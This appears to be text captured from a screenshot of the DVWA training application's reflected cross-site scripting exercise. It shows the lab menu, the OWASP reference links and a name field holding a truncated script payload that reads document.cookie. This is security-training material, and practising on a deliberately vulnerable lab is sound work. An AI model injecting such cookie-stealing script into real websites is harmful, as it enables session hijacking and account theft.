 Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? e='+document.cookie</script> Submit
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/